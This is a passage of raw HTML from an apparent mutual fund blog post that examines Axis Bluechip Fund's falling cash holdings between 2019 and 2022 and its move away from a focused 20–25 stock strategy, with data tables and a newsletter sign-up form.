14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash Holdings\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDuring 2018 \u0026amp; 2019, Axis Bluechip fund along with most\nequity schemes of axis mutual fund had high cash holdings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEven the number of holdings were limited.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOne possible explanation for this is because the market provided\nfewer attractive opportunities for growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore the fund preferred to hold on to a limited number\nof growth companies with the rest held in cash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund could afford to sit on the same set of companies\nacross various quarters with the rest of the aum held in cash since the market\nat the time had limited number of companies that were in reality driving the\nmarket.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is not the case with the market scenario anymore and\ntherefore the approach of setting aside a certain portion of aum in cash will\nless likely yield any significant result.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 17.2pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd colspan=\"4\" style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 17.2pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 396.9pt;\" valign=\"top\" width=\"529\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: white;\"\u003ECash Holdings in Axis Bluechip\n  Fund\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 18.2pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 112.95pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDecember 2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81.45pt;\" valign=\"top\" width=\"109\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E18.35%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDecember 2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E5.87%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 18.2pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 112.95pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJanuary 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81.45pt;\" valign=\"top\" width=\"109\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E19.02%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJanuary 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E5.63%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 17.2pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 17.2pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 112.95pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFebruary 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 17.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81.45pt;\" valign=\"top\" width=\"109\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E17.91%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 17.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFebruary 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 17.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E6.93%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 18.2pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 112.95pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMarch 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81.45pt;\" valign=\"top\" width=\"109\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E10.94%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMarch 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E6.17%\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe difference between the two corresponding years for the\nsame month shows a reduction of more than 10% in cash holdings as opposed to what\nwas the case earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/05\/how-compounding-works-in-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about how Compounding works in mutual funds.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EStrategy \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis Bluechip fund has traditionally applied a focused\napproach to its portfolio even though it is not a focused fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEarlier the fund had limited its holdings to 20-25 stocks\nwith the rest held in cash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThese 20-25 stocks during the fund’s high phase were growth\ncompanies with healthy earnings. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENow the market has moved on and there are more than these\n20-25 stocks dispersed across various sectors that have been posting healthy\nresults.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis has meant the focused approach does not have an\nenvironment anymore conducive for its functioning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis does not imply that the focused approach despite the\ncategory is irrelevant now but rather a focused approach using the same set of\nholdings is no longer working.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe market has changed drastically in various ways since the\ncrash of 2020 and therefore an active approach is the need of the hour. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt was not about the ever increasing aum that has also affected the\nstrategy but also about the increase of aum in such a short time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPeriod\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAUM\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDifference\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 